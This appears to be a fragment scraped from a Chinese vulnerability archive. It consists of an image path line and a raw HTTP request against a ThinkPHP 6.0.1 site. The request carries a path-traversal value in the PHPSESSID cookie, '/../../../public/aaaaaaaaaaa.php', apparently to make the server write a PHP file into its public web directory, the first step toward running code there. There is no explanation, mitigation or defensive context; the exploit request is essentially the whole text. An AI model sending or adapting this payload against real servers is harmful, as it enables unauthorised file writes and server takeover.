 GET /tp/tp6.0.1/public/index.php/Index/ HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: thinkphp_show_page_trace=1|5; PHPSESSID=/../../../public/aaaaaaaaaaa.php
Connection: close
零组资料文库